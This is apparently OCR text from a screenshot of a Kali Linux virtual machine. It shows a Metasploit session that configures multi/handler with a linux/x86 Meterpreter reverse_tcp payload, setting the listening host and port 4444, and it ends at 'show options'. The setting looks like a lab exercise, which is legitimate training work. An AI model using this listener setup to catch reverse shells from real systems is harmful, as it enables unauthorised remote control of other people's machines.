 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 20:47 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
└─$ msfconsole
< HONK >
KALI
BY OFFENSIVE SECURITY
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.28.4
LHOST => 172.16.28.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Right Ctrl
08:47 PM
13-05-2021